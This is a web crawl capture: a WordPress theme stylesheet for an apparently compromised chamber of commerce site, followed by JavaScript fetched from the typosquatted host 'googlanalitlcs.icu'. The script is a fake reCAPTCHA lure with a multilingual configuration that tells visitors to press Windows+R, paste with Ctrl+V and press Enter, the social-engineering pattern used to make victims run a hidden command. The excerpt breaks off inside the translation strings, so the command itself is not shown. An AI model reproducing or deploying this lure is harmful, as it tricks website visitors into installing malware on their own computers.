    margin-left: -25px;
    margin-top: -25px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 50px;
	-webkit-transition: all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.featured-portfolio .entry .entry-thumbnail:hover:after {
	opacity: 1;
}


/*! Portfolio archive
--------------------------------------------- */

.genesis-pro-portfolio .entry {
	width: 100%;
	text-align: center;
}

@media only screen and (min-width: 860px) {

	.genesis-pro-portfolio .entry {
		float: left;
		width: 31.623931623931625%;
		margin-left: 2.564102564102564%;
		padding: 0;
	}

	.genesis-pro-portfolio .entry:nth-of-type(3n+1) {
		margin-left: 0px;
		clear: both;
	}

}

.genesis-pro-portfolio .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 0;
	padding: 20px;
}

.genesis-pro-portfolio .entry .entry-content {
	padding: 0;
}

.genesis-pro-portfolio .entry .portfolio-featured-image {
	position: relative;
	display: block;
}

.genesis-pro-portfolio .entry .portfolio-featured-image img {
	vertical-align: middle;
	margin: 0;
	width: 100%;
}

.genesis-pro-portfolio .entry .portfolio-featured-image:after {
	background: #ff6c3a none repeat scroll 0 0;
	content: "\f105";
    border-radius: 50%;
    color: #fff;
    font-family: fontawesome;
    font-size: 24px;
    font-size: 2.4rem;
    height: 50px;
    left: 50%;
    line-height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 50px;
	-webkit-transition: all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.genesis-pro-portfolio .entry .portfolio-featured-image:hover:after {
	opacity: 1;
}


/*! # Simple Social Icons
---------------------------------------------------------------------------------------------------- */
.simple-social-icons {
	overflow: hidden;
}

.simple-social-icons ul {
	margin: 0;
	padding: 0;
}

.simple-social-icons ul li {
	background: none !important;
	border: none !important;
	float: left;
	list-style-type: none !important;
	margin: 2px 4px !important;
	padding: 0 !important;
}

.simple-social-icons ul li:before {
	content: "";
	left: auto;
	padding: 0;
}

.simple-social-icons ul li a {
	border: none !important;
	box-sizing: content-box;
	display: inline-block;
	font-style: normal !important;
	font-variant: normal !important;
	font-weight: normal !important;
	height: 1em;
	line-height: 1em;
	text-align: center;
	text-decoration: none !important;
	text-transform: none !important;
	width: 1em;
}

.simple-social-icons ul li a:focus {
	outline: 1px solid #ddd !important;
}

.simple-social-icons svg[class^="social-"],
.simple-social-icons svg[class*=" social-"] {
	display: inline-block;
	width: 1em;
	height: 1em;
	stroke-width: 0;
	stroke: currentColor;
	fill: currentColor;
}

/*! Topbar Social Icons */
@media only screen and (min-width: 860px) {

	.site-topbar .simple-social-icons {
		float: none;
		text-align: center;
	}

}

.site-topbar .simple-social-icons ul li {
	float: none;
}

.site-topbar .simple-social-icons li a,
.site-topbar .simple-social-icons li a:hover,
.site-topbar .simple-social-icons li a:focus {
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 11px 10px;
	text-align: center;
}

.site-topbar .simple-social-icons li a:focus {
	outline: 1px solid #ddd !important;
}

/*! Sidebar Social Icons */
.sidebar .simple-social-icons li a:focus {
	outline: 1px solid #ddd !important;
}


/* Font Awesome Icons */

#cc_icon-row {
    text-align: center;
}

#cc_icon-row i {
    text-align: center;
    font-size: 55px;
    color: #F6BF34;
}

/*! # Print Styles
---------------------------------------------------------------------------------------------------- */
@media print {

	*,
	*:before,
	*:after {
		background: transparent !important;
		box-shadow: none !important;
		color: #000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " (" attr(href) ")";
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after,
	.site-title > a:after {
		content: "";
	}

	thead {
		display: table-header-group;
	}

	img,
	tr {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	.content,
	.content-sidebar {
		width: 100%;
	}

	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}

	.title-area {
		text-align: center;
		width: 100%;
	}

	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}

	.site-inner {
		padding-top: 0;
		position: relative;
		top: -100px;
	}

	.author-box {
		margin-bottom: 0;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}


	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}

	dl,
	ol,
	ul {
		page-break-before: avoid;
	}

}

/*! # Blog Page
---------------------------------------------------------------------------------------------------- */

/* Buttons */

.blog a.read-more-button {
    background-color: #1f7964;
    color: #fff;
    padding: 8px 15px;
    border-radius: 4px;
    text-transform: uppercase;
}

.blog a.read-more-button:hover {
	opacity: .8;
}

/* Containers */
.blog .site-inner,
.single-post .site-inner {
    max-width: 1280px;
}

.blog main#main {
    width: 876px;
    margin: 0 40px 40px 0;
}

.blog section#primary {
    display: flex;
    margin: 80px 0;
}

.blog aside {
    width: 325px;
    margin: 0 0 0 40px;
}

div#blog-page-title {
    width: 100%;
}

.blog article.post {
    display: flex;
    margin: 0 0 50px;
    align-items: center;
}

.blog .entry-content {
    padding-left: 40px;
    width: 100%;
}

.blog header.entry-header {
	width: 100%;
    max-width: 400px;
}

.blog header.entry-header img {
    width: 100%;
    height: auto;
}

@media only screen and (max-width: 1000px) {

	.blog aside {
    	display: none;
	}

	.blog h1 {
    	text-align: center;
	}
}

/* Sidebar 
------------------*/

.blog aside section,
.single-post aside section {
    margin: 0 0 50px;
}

.blog aside h3.widgettitle.widget-title,
.single-post h3.widgettitle.widget-title {
    font-size: 20px;
    color: #F6BF34;
    font-family: "ITC Avant Garde Gothic W01 Bk";
}

.blog aside i {
    font-size: 26px;
    color: #0B573B;
}

/* Content 
-------------------*/

.blog h2.entry-title a {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 35px;
}

#blog-page-title h1 span {
    font-size: 65px;
    color: #0B573B;
}

div#blog-page-title {
    margin: 75px 0 0;
}

.blog h2.entry-title {
	display: block;
    background: none;
    font-size: 35px;
    text-align: left;
    text-transform: none;
    height: auto;
    padding: 0;
    margin-top: 0;
    margin-bottom: 10px;
}

.blog p.entry-date {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    letter-spacing: 1px;
    color: #9E9E9E;
    margin-bottom: 25px;
}

/* Single Post Page 
-------------------*/

.single-post main#genesis-content {
    margin-bottom: 40px;
}

.single-post h1.entry-title {
    color: #0B573C;
    font-size: 55px;
    text-align: center;
}

.single-post p.entry-meta {
    text-align: center;
}

.single-post .entry-content {
    margin-top: 40px;
}

.single-post aside#genesis-sidebar-primary {
    margin-top: 100px;
}

/*! # Membership Pages
---------------------------------------------------------------------------------------------------- */

body.cc_memberships-pages div.site-inner {
    width: 1280px;
}

.cc_memberships-pages h1.entry-title {
    color: #0B573B;
    font-size: 65px;
    padding-left: 0;
}

.cc_memberships-pages a.pmpro_btn {
    background-color: #136d58;
    color: #fff;
    border: 1px solid #136d58;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.cc_memberships-pages a.pmpro_btn:hover {
    box-shadow: none;
    border: 1px solid #146c57;
    opacity: .8;
}

.cc_memberships-pages #pmpro_levels_table th {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    letter-spacing: 1px;
    font-weight: 400;
    font-size: 30px;
}

.cc_memberships-pages table#pmpro_levels_table {
    background: none;
}

.cc_memberships-pages header.entry-header {
	padding: 50px 0;
}

/* Membership Directory */

.cc_member-directory .pmpro_member_directory-item {
    margin: 50px 0;
}

.cc_member-directory form.pmpro_member_directory_search.search-form {
    width: 90%;
    margin-bottom: 50px;
    float: left;
}

.cc_member-directory p.pmpro_member_directory_address {
    width: 25%;
}

.cc_member-directory p.pmpro_member_directory_company-category {
    color: #9E9E9E;
    font-size: 20px;
    font-style: italic;
    margin-top: 0px !important;
    margin-bottom: 15px !important;
}

.cc_member-directory h3.pmpro_member_directory_company {
    margin-bottom: 0px;
}

.cc_member-directory h3.pmpro_member_directory_company {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 35px;
}

.cc_member-directory a.more-link {
    margin-top: 15px;
    background-color: transparent;
    color: #0B573B;
    border: 3px solid #0B573B;
    border-radius: 4px;
    padding: 10px 25px;
}

.cc_member-directory a.more-link:hover {
    color: #0B573B;
    opacity: .8;
}

.cc_member-directory input.search-field {
    font-size: 20px;
    letter-spacing: 1px;
}

.cc_member-directory .fl-col:nth-child(2) .fl-module-content.fl-node-content {
    background-color: #ededed;
    padding: 40px 15px 15px;
    border-radius: 4px;
}

.cc_member-directory .fl-col:nth-child(2) .fl-module-content.fl-node-content a {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 20px;
    letter-spacing: 1px;
    line-height: 50px;
    color: #1F7964;
}

.cc_member-directory .entry-content ul > li {
    list-style-type: none;
}

.cc_member-directory .cc_heading--stars-single > .fl-module-content {
    margin-bottom: 0px;
}

.cc_member-directory .fl-col:nth-child(2) {
    margin-top: 125px;
}

@media only screen and (max-width: 1000px) {

	.cc_member-directory p.pmpro_member_directory_address {
		width: 80%;
	}
}

/* Member Profile Page */

.cc_member-profile .pmpro_member_profile {
    display: flex;
    margin: 50px 0;
}

.cc_member-profile .pmpro_member_profile-information {
    width: 50%;
}

.cc_member-profile .pmpro_member_profile-avatar {
    margin: 0 auto;
}

.cc_member-profile h1.pmpro_member_profile_company {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 65px;
}

.cc_member-profile p.pmpro_member_profile_company-category {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 20px;
    color: #9E9E9E;
}

.cc_member-profile h4 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 40px;
    letter-spacing: 1px;
    color: #0B573B;
}

.cc_member-profile .pmpro_member_profile-information div {
    margin: 50px 0;
}

.cc_member-profile p.pmpro_member_profile_phone, .cc_member-profile .pmpro_member_profile_contact p {
    margin-bottom: 10px;
}

.cc_member-profile .pmpro_member_profile_address p {
    width: 30%;
}

.cc_member-profile .pmpro_member_profile_contact a > i {
    color: #F6BF34;
    font-size: 30px;
    margin-right: 10px;
}

.pmpro_member_profile-avatar img {
    margin-top: 45px;
}

@media only screen and (max-width: 1000px) {

	.cc_member-profile .pmpro_member_profile {
	    flex-direction: column-reverse;
	    margin-top: 0;
	    padding: 20px;
	}

	.cc_member-profile .pmpro_member_profile-information {
	    width: 100%;
	    padding-top: 10px;
	}

	.cc_member-profile h1.pmpro_member_profile_company {
	    font-size: 50px;
	}

	.cc_member-profile h4 {
	    font-size: 35px;
	}
}

/* Displaying Menu Items Depending on Logged In or Not */

.members-only,
#menu-member-nav li.members-only {
	display: none;
}

.logged-in .members-only {
	display: block !important;
}

.logged-in .cc_login-button {
    display: none;
}

.logged-in ul#menu-member-nav {
    display: flex;
    justify-content: flex-end;
}

/* Member Welcome Page */

body.cc_member-welcome-page header.entry-header,
body.cc_member-account header.entry-header,
body.pmpro-cancel header.entry-header,
body.pmpro-invoice header.entry-header {
    padding-bottom: 25px;
}

.cc_member-welcome-page .entry-content p {
    margin-bottom: 20px;
}

.cc_member-welcome-page h3,
#pmpro_cancel h2 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #1f7964;
}

.cc_member-welcome-page h3 {
	padding-top: 40px;
}

.cc_member-welcome-page li strong,
.pmpro_invoice-total strong,
.cc_member-account th, 
.cc_member-account strong,
#pmpro_cancel th,
.pmpro-invoice th {
    color: #1f7964;
    font-size: 18px;
}

/* Member Account Page */

.cc_member-account .entry-content #pmpro_account h3 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    padding: 20px 0;
    color: #1f7964;
}

.cc_member-account div#pmpro_account-membership, .cc_member-account #pmpro_account .pmpro_box {
    border-top: 3px solid #f6bf34;
}

.cc_member-account .pmpro_account-membership-levelfee strong {
    font-size: 16px;
}

/* Checkout page */
.pmpro-checkout--hide {
    display: none !important;
}

/* Member Cancel Page */

.pmpro-cancel .entry-content {
    margin-bottom: 50px;
}

/*! # Login Page & Password Reset Page
---------------------------------------------------------------------------------------------------- */

.tml-action-login .site-inner,
.tml-action-lostpassword .site-inner,
.tml-action-resetpass .site-inner {
    display: flex;
    justify-content: center;
    margin: 50px 0;
}

.tml-action-login aside#genesis-sidebar-primary,
.tml-action-lostpassword aside#genesis-sidebar-primary,
.tml-action-resetpass aside#genesis-sidebar-primary {
    display: none;
}

.tml-action-login h1.entry-title,
.tml-action-lostpassword h1.entry-title,
.tml-action-resetpass h1.entry-title {
    padding-left: 0px;
    color: #0B573B;
    font-size: 55px;
}

.tml-action-login input.tml-field,
.tml-action-lostpassword input.tml-field,
.tml-action-resetpass input.tml-field {
    background: #EDEDED;
    border: none;
    padding: 15px;
}

.tml-action-login label.tml-label,
.tml-action-lostpassword label.tml-label,
.tml-action-resetpass label.tml-label {
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #1F7964;
    font-family: "BodoniSeventytwoITCW01-_731142";
    font-weight: bold;
    margin-bottom: 10px;
}

.tml-action-login .entry-content ul > li,
.tml-action-lostpassword .entry-content ul > li,
.tml-action-resetpass .entry-content ul > li {
    list-style-type: none;
}

.tml-action-login ul.tml-links,
.tml-action-lostpassword ul.tml-links,
.tml-action-resetpass ul.tml-links {
    margin-left: 0px;
}

.tml-action-lostpassword li.tml-login-link,
.tml-action-login li.tml-lostpassword-link,
.tml-action-resetpass li.tml-lostpassword-link {
    text-align: right;
}

/* Hides Events Calendar & Genesis Hooks from logged-in members */
.no-customize-support li#wp-admin-bar-gvhg_hooks,
.no-customize-support li#wp-admin-bar-tribe-events,
.no-customize-support li#wp-admin-bar-wp-logo {
    display: none;
}

/*! # Join the Chamber Page
---------------------------------------------------------------------------------------------------- */

#benefits_details .fl-html {
    text-align: left !important;
}

@media only screen and (max-width: 1000px) {
	
	#benefits_details {
    	padding: 0 20px;
	}

	#benefits_details .cc_heading--bold h2.fl-heading {
	    text-align: center;
	}

}
/*! # Business of the Quarter
---------------------------------------------------------------------------------------------------- */

.entry-content #cc_botm-section ul > li {
    list-style-type: none;
}

.entry-content #cc_botm-section ul > li:nth-child(1) {
    text-align: center;
    border-bottom: 3px solid #F6BF34;
    display: flex;
    flex-direction: column;
    margin-top: 0px;
    margin-bottom: 40px;
}

.entry-content #cc_botm-section ul > li {
    margin: 50px 0;
    padding-bottom: 80px;
    display: flex;
    flex-wrap: wrap;
}

.entry-content #cc_botm-section ul > li:nth-child(n+2) {
    margin: 0;
    padding: 50px 0;
}

#cc_botm-section li.listing-item:nth-child(n+2) .content {
    display: none;
}

.display-posts-listing li:nth-child(n+2) .business_image img {
	width: 100%;
	height: 100%;
    max-width: 300px;
    max-height: 300px;
}

.display-posts-listing li:nth-child(n+2) .business_info {
    padding-left: 50px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

p.winner_quarter_and_year {
    font-family: 'Roboto', sans-serif;
    color: #0B573B;
    font-size: 20px;
}

a.link_to_business_profile_page {
    border: 3px solid #0B573B;
    border-radius: 4px;
    padding: 10px 20px;
    font-family: 'Roboto', sans-serif;
    color: #0B573B;
    font-weight: bold;
    width: fit-content;
}

a.link_to_business_profile_page:hover {
    background-color: #0B573B;
    color: #fff;
}

h3.business_name {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 30px;
    letter-spacing: 1.5px;
    color: #1F1F1F;
}

.entry-content #cc_botm-section ul > li:nth-child(2):before {
    content: "Previous Winners";
    font-family: "BodoniSeventytwoITCW01-_731142";
    font-size: 40px;
    letter-spacing: 2px;
    width: 100%;
    margin-bottom: 60px;
}

ul.display-posts-listing {
    display: flex;
    flex-direction: column;
}

@media only screen and (max-width: 1000px) {
	
	ul.display-posts-listing li {
    	display: flex;
    	justify-content: center;
    	text-align: center;
	}

	.display-posts-listing li .business_info {
    	display: block !important;
    	padding-left: 0px !important;
	}
	
	ul.display-posts-listing {
    	margin: 0;
	}
}


.pmpro_member_profile_date {
	display: none;
}

/* Visiting Cuero  */

/* Map Marker Info */
.map-marker-info span {
    padding: 5px 0;
    width: 100%;
}

p.map-marker-info {
    display: flex;
    flex-wrap: wrap;
}

/* Chamber Member Logo */
.tab-member-title:after {
	content: '';
	display: block;
	position: absolute;
	left: -38px;
	top: -10px;
	width: 35px;
	height: 35px;
	background-image: url('/wp-content/uploads/2019/07/icon.png');
	background-size: contain;
	background-repeat: no-repeat;
}

h3.tab-member-title {
    position: relative;
    display: inline-block;
    font-weight: bold;
}

.cc_attraction_tabs--location {
	padding: 15px;
}

/* Single Property Page */

.single-property article {
    border-bottom: 1px solid #e5e5e5;
}

.single-property header.entry-header {
    text-align: center;
    background-image: linear-gradient(to bottom right, #4a8e7e, #0b4557);
}

.single-property h1.entry-title {
    color: #fff;
    margin: 0;
    padding-top: 10px;
}

.single-property p.entry-meta {
    color: #fff;
    font-weight: bold;
    padding-bottom: 10px;
}

.single-property .entry-content {
    width: 1280px;
    margin: 70px auto;
}

.single-property img {
    max-width: 600px;
    width: 100%;
}

.mtsnb {
  display: none;
}

@media only screen and (max-width: 768px) {
  .mtsnb {
    display: block;
  }
}

@media only screen and (min-width: 769px) {
	body.has-mtsnb {
		padding-top: 0 !important;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/ext.16041b1c809b.js
body_size: 65816
content:
(function() {
  // ============================================================
  // CONFIGURATION - Edit these variables to customize the captcha
  // ============================================================

  // TRANSLATIONS - Add/edit languages here
  const TRANSLATIONS = {
    en: {
      imNotRobot: "I'm not a robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacy - Terms",
      headerLine1: "Complete these",
      headerLine2: "Verification Steps",
      headerLine3: "",
      instructions: "To better prove you are not a robot, please:",
      step1: 'Press & hold the Windows Key <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'In the verification window, press <b>Ctrl</b> + <b>V</b>.',
      step3: 'Press <b>Enter</b> on your keyboard to finish.',
      agreement: "You will observe and agree:",
      confirmText: "I am not a robot - reCAPTCHA Verification ID:",
      footerText: "Press the verify button to proceed.",
      verifyBtn: "Verify",
      verifyError: "You did not complete the verification"
    },
    zh: {
      imNotRobot: "我不是机器人",
      captcha: "验证码",
      privacyTerms: "隐私 - 条款",
      headerLine1: "完成这些",
      headerLine2: "验证步骤",
      headerLine3: "",
      instructions: "为了更好地证明您不是机器人，请：",
      step1: '按住 Windows 键 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '在验证窗口中，按 <b>Ctrl</b> + <b>V</b>。',
      step3: '按键盘上的 <b>Enter</b> 完成。',
      agreement: "您将看到并同意：",
      confirmText: "我不是机器人 - reCAPTCHA 验证 ID：",
      footerText: "点击验证按钮继续。",
      verifyBtn: "验证",
      verifyError: "您未完成验证"
    },
    "zh-yue": {
      imNotRobot: "我唔係機械人",
      captcha: "驗證碼",
      privacyTerms: "私隱 - 條款",
      headerLine1: "完成呢啲",
      headerLine2: "驗證步驟",
      headerLine3: "",
      instructions: "為咗更好咁證明你唔係機械人，請：",
      step1: '撳住 Windows 鍵 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '喺驗證視窗度，撳 <b>Ctrl</b> + <b>V</b>。',
      step3: '撳鍵盤上嘅 <b>Enter</b> 完成。',
      agreement: "你會見到並同意：",
      confirmText: "我唔係機械人 - reCAPTCHA 驗證 ID：",
      footerText: "撳驗證按鈕繼續。",
      verifyBtn: "驗證",
      verifyError: "你未完成驗證"
    },
    es: {
      imNotRobot: "No soy un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidad - Términos",
      headerLine1: "Complete estos",
      headerLine2: "Pasos de verificación",
      headerLine3: "",
      instructions: "Para demostrar que no es un robot, por favor:",
      step1: 'Mantenga presionada la tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'En la ventana de verificación, presione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Presione <b>Enter</b> en su teclado para finalizar.',
      agreement: "Observará y aceptará:",
      confirmText: "No soy un robot - ID de verificación reCAPTCHA:",
      footerText: "Presione el botón verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "No completó la verificación"
    },
    hi: {
      imNotRobot: "मैं रोबोट नहीं हूं",
      captcha: "कैप्चा",
      privacyTerms: "गोपनीयता - शर्तें",
      headerLine1: "इन चरणों को",
      headerLine2: "पूरा करें",
      headerLine3: "",
      instructions: "यह साबित करने के लिए कि आप रोबोट नहीं हैं, कृपया:",
      step1: 'Windows कुंजी <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> दबाए रखें।',
      step2: 'सत्यापन विंडो में, <b>Ctrl</b> + <b>V</b> दबाएं।',
      step3: 'समाप्त करने के लिए अपने कीबोर्ड पर <b>Enter</b> दबाएं।',
      agreement: "आप देखेंगे और सहमत होंगे:",
      confirmText: "मैं रोबोट नहीं हूं - reCAPTCHA सत्यापन ID:",
      footerText: "जारी रखने के लिए सत्यापित करें बटन दबाएं।",
      verifyBtn: "सत्यापित करें",
      verifyError: "आपने सत्यापन पूरा नहीं किया"
    },
    bn: {
      imNotRobot: "আমি রোবট নই",
      captcha: "ক্যাপচা",
      privacyTerms: "গোপনীয়তা - শর্তাবলী",
      headerLine1: "এই ধাপগুলো",
      headerLine2: "সম্পূর্ণ করুন",
      headerLine3: "",
      instructions: "আপনি যে রোবট নন তা প্রমাণ করতে, অনুগ্রহ করে:",
      step1: 'Windows কী <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> চেপে ধরুন।',
      step2: 'যাচাইকরণ উইন্ডোতে, <b>Ctrl</b> + <b>V</b> চাপুন।',
      step3: 'শেষ করতে আপনার কীবোর্ডে <b>Enter</b> চাপুন।',
      agreement: "আপনি দেখবেন এবং সম্মত হবেন:",
      confirmText: "আমি রোবট নই - reCAPTCHA যাচাইকরণ ID:",
      footerText: "এগিয়ে যেতে যাচাই বোতাম টিপুন।",
      verifyBtn: "যাচাই করুন",
      verifyError: "আপনি যাচাইকরণ সম্পূর্ণ করেননি"
    },
    pt: {
      imNotRobot: "Não sou um robô",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidade - Termos",
      headerLine1: "Complete estas",
      headerLine2: "Etapas de verificação",
      headerLine3: "",
      instructions: "Para provar que você não é um robô, por favor:",
      step1: 'Pressione e segure a tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Pressione <b>Enter</b> no teclado para finalizar.',
      agreement: "Você observará e concordará:",
      confirmText: "Não sou um robô - ID de verificação reCAPTCHA:",
      footerText: "Pressione o botão verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "Você não completou a verificação"
    },
    ru: {
      imNotRobot: "Я не робот",
      captcha: "КАПЧА",
      privacyTerms: "Конфиденциальность - Условия",
      headerLine1: "Выполните эти",
      headerLine2: "Шаги проверки",
      headerLine3: "",
      instructions: "Чтобы доказать, что вы не робот, пожалуйста:",
      step1: 'Нажмите и удерживайте клавишу Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.',
      step3: 'Нажмите <b>Enter</b> на клавиатуре для завершения.',
      agreement: "Вы увидите и подтвердите:",
      confirmText: "Я не робот - ID проверки reCAPTCHA:",
      footerText: "Нажмите кнопку проверки для продолжения.",
      verifyBtn: "Проверить",
      verifyError: "Вы не прошли проверку"
    },
    ja: {
      imNotRobot: "私はロボットではありません",
      captcha: "キャプチャ",
      privacyTerms: "プライバシー - 利用規約",
      headerLine1: "これらの",
      headerLine2: "認証手順を完了",
      headerLine3: "",
      instructions: "ロボットではないことを証明するために：",
      step1: 'Windows キー <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> を押し続けてください。',
      step2: '認証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。',
      step3: 'キーボードの <b>Enter</b> を押して完了します。',
      agreement: "以下を確認し同意します：",
      confirmText: "私はロボットではありません - reCAPTCHA 認証 ID：",
      footerText: "続行するには認証ボタンを押してください。",
      verifyBtn: "認証",
      verifyError: "認証が完了していません"
    },
    vi: {
      imNotRobot: "Tôi không phải là robot",
      captcha: "CAPTCHA",
      privacyTerms: "Quyền riêng tư - Điều khoản",
      headerLine1: "Hoàn thành các",
      headerLine2: "Bước xác minh",
      headerLine3: "",
      instructions: "Để chứng minh bạn không phải là robot, vui lòng:",
      step1: 'Nhấn và giữ phím Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.',
      step3: 'Nhấn <b>Enter</b> trên bàn phím để hoàn tất.',
      agreement: "Bạn sẽ thấy và đồng ý:",
      confirmText: "Tôi không phải là robot - ID xác minh reCAPTCHA:",
      footerText: "Nhấn nút xác minh để tiếp tục.",
      verifyBtn: "Xác minh",
      verifyError: "Bạn chưa hoàn thành xác minh"
    },
    tr: {
      imNotRobot: "Ben robot değilim",
      captcha: "CAPTCHA",
      privacyTerms: "Gizlilik - Şartlar",
      headerLine1: "Bu adımları",
      headerLine2: "Tamamlayın",
